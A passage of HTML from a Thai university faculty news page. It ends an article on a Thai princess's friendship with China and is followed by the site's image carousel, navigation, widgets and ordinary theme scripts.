นวัตกรรมของจีนด้วย ทรงส่งเสริมและพระราชทานทุนให้คนไทยได้ไปศึกษาเรียนรู้จากจีน</p><p>ในฐานะ “ปิยมิตร” ได้พระราชทานความช่วยเหลือแก่ประชาชนจีนในหลายด้าน ที่เป็นที่ทราบกันโดยทั่วไป คือการพระราชทานพระราชทรัพย์สร้างโรงเรียนที่พังถล่มจากเหตุการณ์แผ่นดินไหว สมัยก่อนชาวจีนอาจเรียกพระองค์ว่า “เจี่ยเจีย” &#8211; พี่สาว ต่อมาทรงเป็น “กูกู” &#8211; คุณอา ปัจจุบัน เด็กๆ ชาวจีนเรียกพระองค์ด้วยความเคารพรักเทิดทูนว่า “ไหน่ไน” &#8211; คุณย่าหรือคุณยาย การที่จีนทูลเกล้าฯ ถวายทั้งรางวัล “มิตรที่ดีที่สุดของจีน” และเครื่องราชอิสริยาภรณ์มิตราภรณ์ เป็นการแสดงให้เห็นสำนึกทางประวัติศาสตร์ของชนชาติจีน การให้ความสำคัญแก่มิตรภาพ และการเห็นคุณค่าในสิ่งที่มิตรมอบแก่มิตรโดยที่ไม่หวังผลตอบแทน</p><p>พระราชดำรัส “จีน-ไทยใช่อื่นไกลแต่เป็นพี่น้องกัน” ที่พระราชทานเมื่อครั้งเสด็จพระราชดำเนินเยือนจีนครั้งแรก สมัยนายเติ้งเสี่ยวผิงเป็นประธานาธิบดี จะดังก้องอยู่ในหัวใจทั้งคนจีนและคนไทยตราบนานเท่านาน</p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-6bb8d82 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="6bb8d82" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-6d42f09 elementor-column elementor-col-100 elementor-top-column" data-id="6d42f09" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-5adc84b elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="5adc84b" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;both&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;direction&quot;:&quot;ltr&quot;}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper">
				<div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/IMG_2038-300x200.jpg" alt="IMG_2038" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/IMG_2009-300x200.jpg" alt="IMG_2009" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/IMG_2002-300x200.jpg" alt="IMG_2002" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/IMG_1975-e1572605670938-200x300.jpg" alt="IMG_1975" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/IMG_1963-300x200.jpg" alt="IMG_1963" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/IMG_1942-300x200.jpg" alt="IMG_1942" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/IMG_1940-e1572605602684-200x300.jpg" alt="IMG_1940" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/IMG_1937-300x200.jpg" alt="IMG_1937" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/IMG_1921-300x200.jpg" alt="IMG_1921" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/IMG_1917-300x200.jpg" alt="IMG_1917" /></figure></div>			</div>
												<div class="swiper-pagination"></div>
													<div class="elementor-swiper-button elementor-swiper-button-prev">
						<i class="eicon-chevron-left" aria-hidden="true"></i>
						<span class="elementor-screen-only">Previous</span>
					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next">
						<i class="eicon-chevron-right" aria-hidden="true"></i>
						<span class="elementor-screen-only">Next</span>
					</div>
									</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
			</div>

	<footer class="post-footer">

		
				<span class="post-author">By&nbsp;<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/author/administrator/" title="Posts by Administrator" rel="author">Administrator</a></span>
		
				
	</footer>


</article>
<!-- Previous Post -->
<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/26/899/" title="ภาพกิจกรรมงานสัปดาห์ภาษาอิตาเลียนสากล ครั้งที่ 19" class="single-navigation previous-post">
<img width="75" height="75" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/IMG_2148_680-75x75.jpg" class="attachment-ashe-single-navigation size-ashe-single-navigation wp-post-image" alt="" srcset="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/IMG_2148_680-75x75.jpg 75w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/IMG_2148_680-150x150.jpg 150w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/IMG_2148_680-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" /><i class="fa fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/23/586/" title="พิธีวางพวงมาลาถวายราชสักการะ รัชกาลที่ ๕" class="single-navigation next-post">
	<img width="75" height="75" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/10/IMG_1650_680x355-75x75.jpg" class="attachment-ashe-single-navigation size-ashe-single-navigation wp-post-image" alt="" srcset="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/10/IMG_1650_680x355-75x75.jpg 75w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/10/IMG_1650_680x355-150x150.jpg 150w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/10/IMG_1650_680x355-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" />	<i class="fa fa-angle-left"></i>
</a>

			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/16/1039/"><img width="500" height="330" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/75462519_525853038145794_5847145241001328640_o-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" /></a>
						<h4><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/16/1039/">งานเสวนาเรื่อง &#8220;ภาพสะท้อนสังคมรัสเซียในวรรณกรรมของฟิโอดอร์ ดอสโตเยฟสกี&#8221;</a></h4>
						<span class="related-post-date">November 16, 2019</span>
					</section>

				
					<section>
						<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/25/2529/"><img width="453" height="330" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/05/98979150_2721123438170146_6071796288557416448_o-453x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" /></a>
						<h4><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/25/2529/">Lang-Tech Virtual Open House แนะนำวิชาเอกเทคโนโลยีภาษาและสารสนเทศ</a></h4>
						<span class="related-post-date">May 25, 2020</span>
					</section>

				
					<section>
						<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/19/1831/"><img width="500" height="330" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/02/85142253_2690496927736101_1315949306292731904_o-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" /></a>
						<h4><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/19/1831/">นิสิตภูมิศาสตร์ จุฬาฯ เข้าร่วมการประชุมวิชาการนิสิตนักศึกษาภูมิศาสตร์และภูมิสารสนเทศศาสตร์แห่งประเทศไทย ครั้งที่ 12</a></h4>
						<span class="related-post-date">January 19, 2020</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
	</div><!-- .main-container -->


	
</div><!-- .page-content -->

		</div><!-- .page-content -->

		<!-- Page Footer -->
		<footer id="page-footer" class="clear-fix">
			
			<!-- Scroll Top Button -->
						<span class="scrolltop">
				<i class="fa fa fa-angle-up"></i>
			</span>
			
			<div class="page-footer-inner boxed-wrapper">

			<!-- Footer Widgets -->
			
<div class="footer-widgets clear-fix">
	<div id="categories-14" class="ashe-widget widget_categories"><div class="widget-title"><h2>หมวดหมู่</h2></div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/nisit/">กิจกรรมนิสิต</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/">กิจกรรมวิชาการ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/artsculture/">กิจกรรมศิลปวัฒนธรรม</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/souvenirs/">ของที่ระลึก</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าว/กิจกรรมประชาสัมพันธ์</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/formalceremony/">งานพิธีการ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/new-books/">หนังสือใหม่</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a>
</li>
		</ul>
			</div>		<div id="recent-posts-10" class="ashe-widget widget_recent_entries">		<div class="widget-title"><h2>ข่าว/กิจกรรมล่าสุด</h2></div>		<ul>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/15/3804/">ประกาศรับสมัครนิสิตจุฬาฯ ระดับปริญญาตรี/โท/เอก เข้าร่วมโครงการ The G-DORM Online Programs 2020</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3787/">คุณชลธี งามสมทรง ศิษย์เก่าสาขาวิชาภาษาสเปน ได้มาร่วมแบ่งปันประสบการณ์การใช้ชีวิตในเม็กซิโกกว่า 9 ปี</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3783/">ผู้ช่วยศาสตราจารย์ ดร.พันพัสสา ธูปเทียน ได้รับ ‘รางวัลคึกฤทธิ์’</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3775/">นิสิตวิชาเอกของสาขาฯ ที่ได้รับรางวัลต่าง ๆ ในการแข่งขันทักษะภาษาเยอรมันเพื่อการสื่อสาร ระดับประเทศ</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3771/">&#8220;วิดีโอย้อนหลัง Russian Chula Talks  Давайте поговорим Ep. 9 &#8220;</a>
									</li>
					</ul>
		</div><div id="archives-7" class="ashe-widget widget_archive"><div class="widget-title"><h2>ข่าว/กิจกรรมที่ผ่านมา</h2></div>		<ul>
				<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/'>October 2019</a></li>
		</ul>
			</div></div>
			<div class="footer-copyright">
				<div class="copyright-info">
								</div>

				<nav class="footer-menu-container"><ul id="footer-menu" class=""><li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-277"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/">หน้าแรก</a></li>
<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-877"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าวประชาสัมพันธ์</a></li>
<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-881"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a></li>
<li id="menu-item-813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-813"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a></li>
<li id="menu-item-833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-833"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a></li>
<li id="menu-item-2021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2021"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a></li>
<li id="menu-item-814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-814"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a></li>
<li id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/about/">ติตต่อ</a></li>
</ul></nav>				
				<div class="credit">
					Ashe Theme by <a href="http://wp-royal.com/"><a href="https://wp-royal.com/">WP Royal</a>.</a>				</div>

			</div>

			</div><!-- .boxed-wrapper -->

		</footer><!-- #page-footer -->

	</div><!-- #page-wrap -->

<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.8.2'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/wp-embed.min.js?ver=5.2.3'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=2.7.4'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.7.3'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=4.4.6'></script>
<script type='text/javascript'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.7.4","urls":{"assets":"https:\/\/www.arts.chula.ac.th\/~sandbox\/devalai\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_enable_lightbox_in_editor":"yes"}},"post":{"id":689,"title":"\u0e07\u0e32\u0e19\u0e40\u0e2a\u0e27\u0e19\u0e32\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07 \u201c\u0e23\u0e31\u0e10\u0e21\u0e34\u0e15\u0e23\u0e32\u0e20\u0e23\u0e13\u0e4c \u0e2a\u0e34\u0e23\u0e34\u0e19\u0e18\u0e23\u0e23\u0e32\u0e0a\u0e44\u0e21\u0e15\u0e23\u0e35\u201d","excerpt":""}};
</script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.7.4'></script>

</body>
</html>